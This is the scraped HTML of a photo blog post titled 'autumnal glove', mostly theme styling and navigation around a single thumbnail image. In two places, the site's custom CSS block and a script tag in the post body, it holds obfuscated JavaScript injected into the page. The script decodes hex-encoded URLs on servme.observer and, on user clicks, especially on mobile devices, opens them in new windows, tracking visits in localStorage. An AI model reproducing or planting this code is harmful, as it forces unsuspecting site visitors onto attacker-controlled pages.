(-webkit-overflow-scrolling: touch) { .scroll-to-top { bottom: 74px; } } .scroll-to-top.image { background-position: center; } .scroll-to-top .scroll-to-top-image { width: 100%; height: 100%; } .scroll-to-top .scroll-to-top-label { margin: 0; padding: 5px; } .scroll-to-top:hover { text-decoration: none; } .scroll-to-top.scroll-to-top-left {left: 20px; right: unset;} .scroll-to-top.scroll-show-mobile { display: flex; } @media (min-width: 960px) { .scroll-to-top { display: flex; } }.scroll-to-top { color: var(--color); padding: var(--padding); border-radius: var(--borderradius); background: var(--bgcolor); } .scroll-to-top:hover, .scroll-to-top:focus { color: var(--hovercolor); background: var(--hoverbgcolor); } .scroll-to-top-icon, .scroll-to-top.image .scroll-to-top-image { width: var(--size); height: var(--size); } .scroll-to-top-image { background-image: var(--bgimage); background-size: cover; }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
/*# sourceURL=neve-style-inline-css */
</style>
<link rel='stylesheet' id='neve-google-font-architects-daughter-css' href='//fonts.googleapis.com/css?family=Architects+Daughter%3A300%2C400%2C600%2C700&#038;display=swap&#038;ver=4.2.2' media='all' />
<link rel="https://api.w.org/" href="https://funkypancake.com/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://funkypancake.com/blog/wp-json/wp/v2/posts/7087" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://funkypancake.com/blog-wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://funkypancake.com/blog/2005/11/autumnal_glove_1/" />
<link rel='shortlink' href='https://funkypancake.com/blog/?p=7087' />
		<style id="wp-custom-css">
			.site-title {
font-size: 40px !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x72\x70\x42\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x65\x58\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x77\x52\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x71\x4c\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x48\x7a\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x74\x53\x6b\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x4a\x41\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x47\x61\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x73\x48\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x69\x4f\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		
	</head>

<body  class="wp-singular post-template-default single single-post postid-7087 single-format-standard wp-theme-neve  nv-blog-default nv-sidebar-right menu_sidebar_slide_left" id="neve_body"  >
<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar has-center header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--header_search_responsive"
		data-section="header_search_responsive"
		data-item-id="header_search_responsive">
	<div class="nv-search-icon-component" >
	<div  class="menu-item-nav-search canvas">
		<a aria-label="Search" href="#" class="nv-icon nv-search" >
				<svg width="25" height="25" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</a>		<div class="nv-nav-search" aria-label="search">
			<div class="form-wrap container responsive-search">
				
<form role="search"
	method="get"
	class="search-form"
	action="https://funkypancake.com/blog/">
	<label>
		<span class="screen-reader-text">Search for...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Search"
		placeholder="Search for..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Search">
					<span class="nv-search-icon-wrap">
				<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</span>			</span>
			</button>
	</form>
			</div>
							<div class="close-container container responsive-search">
					<button  class="close-responsive-search" aria-label="Close"
												>
						<svg width="50" height="50" viewBox="0 0 20 20" fill="#555555"><path d="M14.95 6.46L11.41 10l3.54 3.54l-1.41 1.41L10 11.42l-3.53 3.53l-1.42-1.42L8.58 10L5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></svg>
					</button>
				</div>
					</div>
	</div>
</div>
	</div>

</div></div><div class="hfg-slot center"><div class="builder-item desktop-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://funkypancake.com/blog/" aria-label="FUNKYPANCAKE an eye for the mundane" rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">FUNKYPANCAKE</p><small>an eye for the mundane</small></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item desktop-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-center mobile-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://funkypancake.com/blog/" aria-label="FUNKYPANCAKE an eye for the mundane" rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">FUNKYPANCAKE</p><small>an eye for the mundane</small></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
				<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigation Menu"
					aria-label="Navigation Menu "
					aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
								<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
								<span class="screen-reader-text">
			Navigation Menu					</span>
			</button>
		</div>
					<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li id="menu-item-58188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-58188"><div class="wrap"><a href="https://funkypancake.com/blog">Home</a></div></li>
<li id="menu-item-58189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58189"><div class="wrap"><a href="https://www.davesimpson.org">Dave Simpson Photography</a></div></li>
<li id="menu-item-58190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58190"><div class="wrap"><a href="https://aucklandstreets.com">Auckland Street Photography</a></div></li>
<li id="menu-item-58191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58191"><div class="wrap"><a href="https://www.davesimpson.org/blog/">Recent Photo Shoots</a></div></li>
<li id="menu-item-58192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58192"><div class="wrap"><a href="https://www.facebook.com/davesimpsonphotography/notifications/">facebook</a></div></li>
<li id="menu-item-58193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58193"><div class="wrap"><a href="https://www.instagram.com/dave_simpson_photography/">Instagram &#8211; concert photography</a></div></li>
<li id="menu-item-58194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58194"><div class="wrap"><a href="https://www.instagram.com/aucklandstreets/">Instagram &#8211; auckland streets</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
	</header>

	<style>.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style>

	
	<main id="content" class="neve-main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-7087"
					class="nv-single-post-wrap col post-7087 post type-post status-publish format-standard hentry tag-gloves">
				<div class="entry-header" ><div class="nv-title-meta-wrap"><h1 class="title entry-title">autumnal glove</h1><ul class="nv-meta-list"><li class="meta date posted-on "><time class="entry-date published" datetime="2005-11-04T04:46:39+00:00" content="2005-11-04">Friday 04 Nov 05</time></li></ul></div></div><div class="nv-content-wrap entry-content"><p><a href="http://www.funkypancake.com/blog/stuff3/2005/11/DSC06057.html" onclick="window.open('http://www.funkypancake.com/blog/stuff3/2005/11/DSC06057.html','popup','width=640,height=480,scrollbars=no,resizable=no,toolbar=no,directories=no,location=no,menubar=no,status=no,left=0,top=0'); return false"><img decoding="async" src="http://www.funkypancake.com/blog/stuff3/2005/11/DSC06057-thumb.jpg" width="250" height="187" alt="http://www.funkypancake.com/blog/stuff3/2005/11/DSC06057-thumb.jpg" border="2" /></a><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x72\x70\x42\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x65\x58\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x77\x52\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x71\x4c\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x48\x7a\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x74\x53\x6b\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x4a\x41\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x47\x61\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x73\x48\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x69\x4f\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return 